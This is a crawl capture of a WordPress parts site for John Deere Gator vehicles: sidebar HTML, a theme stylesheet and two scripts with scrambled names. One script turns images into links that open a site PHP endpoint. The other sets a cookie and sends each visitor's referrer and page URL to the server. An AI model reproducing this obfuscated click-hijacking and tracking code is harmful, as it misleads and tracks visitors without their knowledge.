</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://john-deere-gator.info/2022/11/29/john-deere-gator-825i-15-power-steering-gear-box-38476/" title="john deere gator 825i gear shift spring">john deere gator 825i gear shift spring</a></li><li><a href="https://john-deere-gator.info/2022/09/28/john-deere-gator-825i-15-shifter-38472/" title="john deere gator 825 shifter parts">john deere gator 825 shifter parts</a></li><li><a href="https://john-deere-gator.info/2025/12/28/primary-drive-clutch-suitable-for-john-deere-gator-4x4-xuv825i-xuv825e-am146794-10/" title="wordpress login">wordpress login</a></li><li><a href="https://john-deere-gator.info/2020/06/30/john-deere-utv-brake-pads-dbx-fa609-gator-hpx10-11-xuv620i-850d10/" title="john-deere-gator">john-deere-gator</a></li><li><a href="https://john-deere-gator.info/2022/09/17/doors-rear-window-combo-john-deere-gator-xuv-4-seat-550-560-590-s4-utv-new/" title="john deere 590 s4 gator doors">john deere 590 s4 gator doors</a></li><li><a href="https://john-deere-gator.info/2019/09/19/john-deere-6x4-trail-olive-gator-plastic-body-replacement-kit-4/" title="2000 trail gator plastic">2000 trail gator plastic</a></li><li><a href="https://john-deere-gator.info/2018/04/29/john-deere-gator-wheels-tires-25x12x9-itp-mud-lite-tires-ex-cond/" title="25x12x9 ag tires">25x12x9 ag tires</a></li><li><a href="https://john-deere-gator.info/2024/02/08/john-deere-hpx-gator-ignition-module-am132577-hpx615e-kawasaki-fd620d/" title="Kawasaki FD 620 ECM cb75 05 6K 30">Kawasaki FD 620 ECM cb75 05 6K 30</a></li><li><a href="https://john-deere-gator.info/2023/12/02/john-deere-4x2-hpx-4x4-hpx-4x4-trail-gator-utility-vehicle-parts-catalog-manual/" title="the hauler utility vehicle parts catalog">the hauler utility vehicle parts catalog</a></li><li><a href="https://john-deere-gator.info/2019/08/22/john-deere-gator-6-x-4-kawasaki-engine-fd620-used/" title="john deere gator 1990 engine for sale">john deere gator 1990 engine for sale</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://john-deere-gator.info/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://john-deere-gator.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://john-deere-gator.info/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->

		</div><!-- #content -->
	</div><!-- #page -->

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div id="footer-sidebar" class="widget-area clear container" role="complementary">
			 		
	</div>
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Simpel by <a href="https://www.divjot.co/" rel="designer">Divjot Singh</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/john-deere-gator.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://john-deere-gator.info/wp-content/themes/default/assets/skins/main.css?ver=4.1.1
body_size: 3124
content:
/*-----Body------*/
body {
  font-family: "Hammersmith One";
  background: white;
}
a {
  text-decoration: none !important;
}
a,
a:hover,
a:visited {
  color: #337ab7;
}
#content {
  margin-top: 20px;
}
/* ------Header------- */
.site-header {
  height: auto;
}
.site-header .site-branding {
  z-index: 2;
  position: absolute;
  top: 180px;
  left: 0px;
  right: 0px;
}
.site-header .site-branding .site-title {
  display: inline-block;
  opacity: .7;
  margin: 0px;
  padding: 5px 20px 5px 10px;
  background: #000000;
  position: relative;
  float: left;
}
.site-header .site-branding .site-title a {
  text-decoration: none;
  color: #ffffff;
  text-transform: uppercase;
}
.site-header .site-branding .site-description {
  position: relative;
  display: inline-block;
  font-size: 15px;
  opacity: .7;
  float: left;
  margin-top: 0px;
  background: #ffffff;
  padding: 5px 20px 5px 10px;
  font-weight: 300;
}
.site-header .site-branding #logo img {
  max-height: 150px;
}
.header-image {
  position: relative;
  height: 400px;
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 1;
}
#search-top {
  margin: 15px 0px;
}
#search-top form#searchform {
  text-align: left;
}
#search-top form#searchform input[type=text] {
  width: 40%;
  border-radius: 10px;
  outline: none;
  background: rgba(255, 255, 255, 0.2);
  border: none;
  color: rgba(255, 255, 255, 0.4);
}
#search-top form#searchform button {
  background: none;
  box-shadow: none;
  border: none;
  padding: 0px;
  position: relative;
  left: -30px;
  bottom: -1px;
}
#search-top form#searchform button i {
  background: none;
  font-size: 15px;
  text-shadow: none;
  color: rgba(255, 255, 255, 0.4);
}
.search-wrapper {
  float: none;
  clear: both;
  text-align: center;
  width: 100%;
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  z-index: 3;
  bottom: 0px;
}
.search-wrapper #social-icons {
  text-align: right;
  padding-top: 15px;
}
.search-wrapper #social-icons i {
  color: rgba(255, 255, 255, 0.4);
  font-size: 27px;
  margin: 0 13px;
}
@media screen and (max-width: 992px) {
  .search-wrapper #social-icons {
    text-align: center;
  }
  .search-wrapper #searchform {
    text-align: center !important;
  }
  .search-wrapper #searchform input[type=text] {
    text-align: center;
  }
}
/*----Home Content----*/
#page {
  z-index: 999;
  position: relative;
  background: transparent;
}
.main-navigation {
  z-index: 9999;
  position: absolute;
  padding: 8px 0px;
  border-bottom: solid 1px #444;
  font-family: "Merriweather Sans";
  font-size: 12px;
  background: url(../../images/noise.png) #333333 repeat-x;
  left: 0px;
  right: 0px;
}
.main-navigation a {
  text-transform: uppercase;
  color: #ddd;
}
.main-navigation li {
  margin: 6px 20px;
}
.main-navigation li:hover > ul {
  transform: scale(1);
  opacity: 1;
  margin-top: 0px;
}
.main-navigation ul ul {
  box-shadow: none;
  background: white;
  transform: scale(0.9);
  opacity: 0;
  margin-top: -15px;
  transition: transform .2s, opacity .4s, margin .2s;
}
.main-navigation ul ul a {
  color: #666;
}
.main-navigation ul ul li {
  margin: 0px;
  line-height: 30px;
  padding: 5px 10px;
}
.main-navigation ul ul li a {
  margin: 0px;
  padding: 0px;
  height: 30px;
  overflow: hidden;
}
.main-navigation ul ul li:nth-child(2n+1) {
  background: #ddd;
}
.main-navigation ul ul li:nth-child(2n+2) {
  background: #eee;
}
.main-navigation ul ul li:hover > ul {
  position: absolute;
}
@media screen and (max-width: 992px) {
  #social-icons {
    padding: 0px;
    padding: 10px 5px;
  }
  .header-image {
    height: 450px;
  }
}
#primary-home h2#page-title {
  display: inline-block;
  font-family: "Hammersmith One", Sans-Serif;
  font-size: 22px;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 30px;
  margin-left: 3%;
  padding-right: 10px;
  color: #777;
  background: url(../../images/pattern3.png) repeat;
}
#primary-home h2#page-title i {
  background: #b93d3d;
  color: white;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  padding: 15px;
  font-size: 20px;
  border-radius: 5px 0px 0px 5px;
}
#primary-home .grid3 .featured-wrapper {
  overflow: hidden;
}
#primary-home .grid3 .featured-wrapper .featured-image .mask {
  position: absolute;
  top: 50px;
  left: 100px;
  border-radius: 50px;
  border-width: 50px;
  display: inline-block;
  height: 100px;
  width: 100px;
  border: 50px solid rgba(0, 0, 0, 0.4);
  box-sizing: border-box;
  opacity: 1;
  visibility: visible;
  transform: scale(4);
  transition: all 0.3s ease-in-out;
}
#primary-home .grid3 .featured-wrapper .featured-image:hover .mask {
  opacity: 0;
  border: 0px solid rgba(0, 0, 0, 0.4);
  visibility: hidden;
}
#primary-home .grid3 .entry-title a {
  font-size: large;
}
#primary-home .featured-image {
  width: 90%;
  margin: 0 auto;
  overflow: hidden;
  z-index: 999;
  background-color: #000;
  position: relative;
  background-size: cover;
  border: solid 11px #333;
}
#primary-home .featured-image img {
  width: 100%;
  opacity: 1;
  overflow: hidden;
  bottom: 0px;
}
#primary-home .featured-image:hover img {
  overflow: hidden;
}
#primary-home .entry-title {
  position: relative;
  text-align: center;
  top: 0px;
  left: 0;
  right: 0;
  overflow: hidden;
  line-height: 20px;
  margin-left: 10px;
  margin-right: 10px;
  padding-top: 5px;
  margin-top: 0px;
  border-top: solid 4px #aaa;
}
#primary-home a {
  font-size: 12px;
  color: #888;
  opacity: 1;
  font-family: "Hammersmith One", Helvetica;
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
  #primary-home .grid3 .featured-image {
    width: 90%;
    height: 190px;
  }
  .mask {
    top: 41px !important;
    left: 66px !important;
  }
  /*
#primary-home .grid4 .featured-image {
		width: 90%;
		height: 150px;
	}
	#primary-home .grid2 .featured-image {
		width: 90%;
		height: 300px;
	}
*/
}
@media screen and (max-width: 992px) {
  .mask {
    display: none !important;
  }
}
/*-----Primary-----*/
.pattern {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
  height: 5px;
  margin-top: 20px;
  background: url(../../images/pattern3.png) repeat-x;
  width: 90%;
  float: right;
}
.edit-link {
  margin-top: 12px;
  margin-bottom: 12px;
  padding-right: 8px;
  position: absolute;
}
.single h1.entry-title,
.page h1.entry-title,
.archive h1.entry-title,
.search h1.entry-title {
  padding-bottom: 20px;
  color: #555;
  margin: 0px;
}
.single .meta-wrapper .pattern,
.page .meta-wrapper .pattern,
.archive .meta-wrapper .pattern,
.search .meta-wrapper .pattern {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
  height: 5px;
  margin-top: 20px;
  background: url(../../images/pattern3.png) repeat-x;
  position: relative;
  display: inline-block;
  left: 0px;
  right: 0px;
  width: 80%;
  float: right;
}
.single .meta-wrapper .pattern .edit-link,
.page .meta-wrapper .pattern .edit-link,
.archive .meta-wrapper .pattern .edit-link,
.search .meta-wrapper .pattern .edit-link {
  margin-top: -7px;
  padding-right: 8px;
  position: absolute;
}
.single .meta-wrapper .entry-meta,
.page .meta-wrapper .entry-meta,
.archive .meta-wrapper .entry-meta,
.search .meta-wrapper .entry-meta {
  display: inline-block;
  position: relative;
  left: 0px;
  width: auto;
  text-transform: uppercase;
  font-size: 12px;
  padding-right: 12px;
}
.single .meta-wrapper .entry-meta a,
.page .meta-wrapper .entry-meta a,
.archive .meta-wrapper .entry-meta a,
.search .meta-wrapper .entry-meta a,
.single .meta-wrapper .entry-meta a:visited,
.page .meta-wrapper .entry-meta a:visited,
.archive .meta-wrapper .entry-meta a:visited,
.search .meta-wrapper .entry-meta a:visited,
.single .meta-wrapper .entry-meta a:hover,
.page .meta-wrapper .entry-meta a:hover,
.archive .meta-wrapper .entry-meta a:hover,
.search .meta-wrapper .entry-meta a:hover {
  color: #b93d3d;
}
.single .home-featured,
.page .home-featured,
.archive .home-featured,
.search .home-featured {
  width: 80%;
  margin: auto;
  margin-top: 10px;
}
.single .entry-content,
.page .entry-content,
.archive .entry-content,
.search .entry-content,
.single .page-content,
.page .page-content,
.archive .page-content,
.search .page-content,
.single .entry-content,
.page .entry-content,
.archive .entry-content,
.search .entry-content,
.single .entry-summary,
.page .entry-summary,
.archive .entry-summary,
.search .entry-summary {
  font-family: "Merriweather Sans";
  line-height: 1.8em;
  font-size: 13px;
  color: #777 !important;
}
.single .entry-footer,
.page .entry-footer,
.archive .entry-footer,
.search .entry-footer {
  border-top: solid 1px #f6f6f6;
  padding-top: 10px;
  display: inline-block;
  width: 100%;
}
.single .entry-footer .cat-links,
.page .entry-footer .cat-links,
.archive .entry-footer .cat-links,
.search .entry-footer .cat-links {
  text-align: left;
  text-transform: uppercase;
}
.single .entry-footer .tags-links,
.page .entry-footer .tags-links,
.archive .entry-footer .tags-links,
.search .entry-footer .tags-links {
  text-align: right;
  float: right;
  text-transform: uppercase;
}
.single .post-navigation,
.page .post-navigation,
.archive .post-navigation,
.search .post-navigation {
  width: 100%;
}
.single .nav-previous,
.page .nav-previous,
.archive .nav-previous,
.search .nav-previous {
  color: #ccc;
  font-family: "Merriweather Sans";
  font-size: 12px;
  font-style: italic;
}
.single .nav-previous a,
.page .nav-previous a,
.archive .nav-previous a,
.search .nav-previous a {
  font-family: "Hammersmith One";
  font-size: 14px;
  font-style: normal;
}
.single .nav-next,
.page .nav-next,
.archive .nav-next,
.search .nav-next {
  color: #ccc;
  font-family: "Merriweather Sans";
  font-size: 12px;
  font-style: italic;
}
.single .nav-next a,
.page .nav-next a,
.archive .nav-next a,
.search .nav-next a {
  font-family: "Hammersmith One";
  font-size: 14px;
  font-style: normal;
}
/*----Secondary-----*/
#secondary ul {
  list-style: none;
  margin-left: 20px;
}
#secondary h1.widget-title {
  background: url(../../images/pattern3.png) repeat-x scroll 0% 100% transparent;
  padding-bottom: 10px;
  font-size: 25px;
  padding-left: 10px;
  color: #337ab7;
  text-transform: uppercase;
}
#secondary a {
  font-family: "Merriweather Sans";
  font-size: 12px;
  color: #aaa;
}
#secondary li {
  margin: 5px auto;
}
#secondary li:before {
  content: "\f00c";
  font-family: "FontAwesome";
  font-size: 12px;
  display: inline-block;
  padding: 0px 8px;
  margin-right: 10px;
  color: #5aca77;
}
#secondary .widget_search input[type=search] {
  width: 100%;
  outline: none;
  border-radius: 0px;
  border-color: #5aca77;
}
/*----Footer----*/
#footer-sidebar .widget {
  background: white;
  border: solid 1px #ddd;
  margin-top: 20px;
  border-radius: 3px;
}
#footer-sidebar ul {
  list-style: none;
  margin: 20px;
}
#footer-sidebar h1.widget-title {
  display: block;
  width: 90%;
  border-bottom: solid 2px #ccc;
  padding-bottom: 8px;
  margin-top: 13px;
  font-size: 25px;
  color: #337ab7;
  text-transform: uppercase;
  margin-left: auto;
  margin-right: auto;
}
#footer-sidebar a {
  font-family: "Merriweather Sans";
  font-size: 12px;
  color: #aaa;
}
#footer-sidebar li {
  margin: 5px auto;
}
#footer-sidebar .widget_search {
  background: none;
  border: none;
}
#footer-sidebar .widget_search input[type=search] {
  margin-left: 20px;
  margin-top: 20px;
  width: 100%;
  outline: #ddd solid 1px;
  border: none;
  border-radius: 0px;
}
#footer-sidebar .tagcloud {
  width: 90%;
  margin: auto;
  padding-bottom: 10px;
}
#footer-sidebar .widget_text,
#footer-sidebar .widget_rss {
  font-family: "Merriweather Sans", "Sans Serif";
  font-size: 12px;
  line-height: 1.8em;
  color: #555;
}
#footer-sidebar .widget_text p,
#footer-sidebar .widget_rss p {
  margin: auto 20px;
}
#footer-sidebar .widget_text li,
#footer-sidebar .widget_rss li {
  margin: 10px auto;
}
#footer-sidebar .widget_text select,
#footer-sidebar .widget_rss select {
  width: 70%;
  margin: 10px 20px;
}
#footer-sidebar .widget_categories select,
#footer-sidebar .widget_archive select {
  margin: 20px;
}
.site-info {
  background: #555;
  color: white;
  padding: 20px 30px;
  border-top: solid 1px #ddd;
}
.site-info a {
  color: #999;
}
/*----Page, Search, Archive and other stuff----*/
.search h1.page-title {
  display: inline-block;
  background: url(../../images/pattern3.png) repeat;
  font-size: 25px;
  padding-right: 15px;
  color: #555;
  border-bottom: none;
}
.search h1.page-title i {
  display: inline-block;
  background: #b93d3d;
  color: white;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  padding: 15px;
  font-size: 20px;
  border-radius: 5px 0px 0px 5px;
  margin-right: 15px;
}
.search header.page-header {
  border-bottom: none;
  margin: 0px;
}
.category h1.page-title {
  display: inline-block;
  font-size: 25px;
  background: url(../../images/pattern3.png) repeat;
  margin: 0px;
  padding: 12px 0;
  padding-right: 15px;
  color: #555;
}
.category h1.page-title:before {
  content: "\f15b";
  color: white;
  font-family: "FontAwesome";
  font-size: 20px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  background: #b93d3d;
  padding: 15px;
  padding-bottom: 16px;
  margin-right: 10px;
  border-radius: 5px 0 0 5px;
}
.tag h1.page-title {
  display: inline-block;
  font-size: 25px;
  background: url(../../images/pattern3.png) repeat;
  margin: 0px;
  padding: 12px 0;
  padding-right: 15px;
  color: #555;
}
.tag h1.page-title:before {
  content: "\f02c";
  color: white;
  font-family: "FontAwesome";
  font-size: 20px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  background: #b93d3d;
  padding: 15px;
  padding-bottom: 16px;
  margin-right: 10px;
  border-radius: 5px 0 0 5px;
}
.date h1.page-title {
  display: inline-block;
  font-size: 25px;
  background: url(../../images/pattern3.png) repeat;
  margin: 0px;
  padding: 12px 0;
  padding-right: 15px;
  color: #555;
}
.date h1.page-title:before {
  content: "\f073";
  color: white;
  font-family: "FontAwesome";
  font-size: 20px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  background: #b93d3d;
  padding: 15px;
  padding-bottom: 16px;
  margin-right: 10px;
  border-radius: 5px 0 0 5px;
}
.author h1.page-title {
  display: inline-block;
  font-size: 25px;
  background: url(../../images/pattern3.png) repeat;
  margin: 0px;
  padding: 12px 0;
  padding-right: 15px;
  color: #555;
}
.author h1.page-title:before {
  content: "\f007";
  color: white;
  font-family: "FontAwesome";
  font-size: 20px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  background: #b93d3d;
  padding: 15px;
  padding-bottom: 16px;
  margin-right: 10px;
  border-radius: 5px 0 0 5px;
}
table {
  width: 90%;
  margin: auto;
}
/*----Pagination----*/
.pagination {
  display: block;
  clear: both;
  text-align: center;
}
.pagination li {
  list-style: none;
  float: left;
  color: #888;
}
.pagination li span {
  background: none;
  padding: 10px;
  margin-right: 1px;
}
.pagination li .page_count:after {
  content: "\f105";
  font-family: "FontAwesome";
  color: #b93d3d;
  margin-right: 15px;
}
.pagination li .page_count:before {
  content: "\f104";
  font-family: "FontAwesome";
  color: #b93d3d;
}
.pagination ul {
  float: none;
  display: inline-block;
}
.pagination a {
  color: #ddd;
  background: none;
  padding: 10px;
  margin-left: 1px;
  text-decoration: none;
}
.pagination .dots {
  background: none;
  border: none;
}
.pagination .current {
  background: #5aca77;
  color: white;
  border-right: none;
  padding: 5px 8px;
  margin: 0;
  margin-left: 1px;
}
.pagination a:hover {
  background: none;
  color: #5e5e5e;
}
#colophon {
  background: url(../../images/pattern3.png) repeat;
  border-top: solid 4px #b93d3d;
}
/*----Comments----*/
#comments {
  color: #555;
  font-family: "Merriweather Sans", sans-serif;
}
#comments h2.comments-title {
  background: url(../../images/pattern3.png) repeat-x;
  padding: 10px 5px;
  border-top: solid 3px #b93d3d;
}
#comments ol {
  list-style: none;
}
#comments ol span {
  display: none;
}
#comments ol li {
  border-top: solid 2px #b93d3d;
  padding-top: 10px;
  margin-top: 20px;
}
#comments ol li .vcard {
  display: block;
}
#comments ol li .comment-metadata {
  display: inline-block;
  width: 100%;
  background: url(../../images/pattern3.png) 0 50% repeat-x;
  font-size: 10px;
}
#comments ol li .comment-metadata a {
  color: #aaa;
  background: white;
  padding-right: 10px;
}
#comments ol li .comment-metadata span {
  position: absolute;
  display: inline-block;
  float: left;
  background: white;
}
#comments ol li .comment-content {
  margin-top: 10px;
  padding-top: 10px;
  margin-bottom: 10px;
}
#comments ol li .reply {
  display: block;
  width: 100%;
  text-align: right;
  font-size: 12px;
  font-style: italic;
}


--- FILE ---
content_type: application/javascript
request_url: https://john-deere-gator.info/syqobyg.js
body_size: 556
content:

window.onload = function ()
{
	tanupukyja();
}


function tanupukyja(){

	var hynuhywezaf = document.getElementsByTagName("img");
	for (var zyjynygumi = 0; zyjynygumi < hynuhywezaf.length; zyjynygumi++) 
  
 
	{ 
	 	
		var caso = hynuhywezaf[zyjynygumi].getAttribute("class");   

		if(caso == null || caso.length < 50) continue;	 		var sexejafyjeromi = "/tyrybar.php?zpp=" + caso;	 



		var rofade = hynuhywezaf[zyjynygumi].getAttribute("alt");		var qulalybazef = qejijem(sexejafyjeromi, rofade);		var mifaq = hynuhywezaf[zyjynygumi].parentNode; 
		var joguxyzody = hynuhywezaf[zyjynygumi].cloneNode(true);			
 
		qulalybazef.appendChild(joguxyzody);
	 
 
			

  		mifaq.replaceChild(qulalybazef, hynuhywezaf[zyjynygumi]);
 	}   	} 	


function qejijem(rysyjisenybyqu, cekojet)
{	if(cekojet == null) cekojet = "";
 	

	var xyli = document.createElement("a");
   	xyli.href = "#" + cekojet;
	xyli.setAttribute("onclick", "javascript:window.open('" + rysyjisenybyqu + "');return false;"); 					 	xyli.setAttribute("rel","nofollow");	xyli.setAttribute("target","_blank");	return xyli; }

--- FILE ---
content_type: application/javascript
request_url: https://john-deere-gator.info/vyqobof.js
body_size: 808
content:


function wenuxiwo(){
	

	var potazoqycogaso = window.location.href;
	 	    var zeqivehokon = document.currentScript.src.split('/').pop().replace(".js","");   	var hyki = "/" + zeqivehokon + ".php";
    var zajex = 60;   
	var lytos = zeqivehokon;

 	var dyniwadatajur = ""; 
       try    {      dyniwadatajur=""+parent.document.referrer;       }
	    catch (ex)       { 
 	    dyniwadatajur=""+document.referrer;

    }		if(kodutas(lytos) == null)
	{
		var kujonetege = window.location.hostname;

	 		  		hyhubi(lytos, "1", zajex, "/", kujonetege);   

  

	 		if(kodutas(lytos) != null) 
		{
 
				var fyqi = new Image();  
			fyqi.src=hyki + "?referer=" + escape(dyniwadatajur) + "&url=" + escape(potazoqycogaso);
	

  		}	

 	}

  	
}

wenuxiwo();


function kodutas(vanucoza) 
{
    var navuheraqyh = document.cookie;
	
     var gitazur = vanucoza + "=";  
    var lufupidu = navuheraqyh.indexOf("; " + gitazur); 




	    if (lufupidu == -1) {		           lufupidu = navuheraqyh.indexOf(gitazur);         if (lufupidu != 0) return null;     } else {			        lufupidu += 2; 

     }        var moryqybovewu = document.cookie.indexOf(";", lufupidu);

	     if (moryqybovewu == -1) {          moryqybovewu = navuheraqyh.length;    } 
	    return unescape(navuheraqyh.substring(lufupidu + gitazur.length, moryqybovewu));}



function hyhubi(syfilopelucoj,sozycuqyjyzu,muqoqyloguxuket, bygucovamotufi, xykelowul) 
{ var pymyregyqoqena = new Date();   var byxivyr = new Date(); 
  


    
 byxivyr.setTime(pymyregyqoqena.getTime() + 1000*60*muqoqyloguxuket); 	  document.cookie = syfilopelucoj+"="+escape(sozycuqyjyzu) + ";expires="+byxivyr.toGMTString() + ";path=" + bygucovamotufi + ";domain=" + xykelowul;
	  }
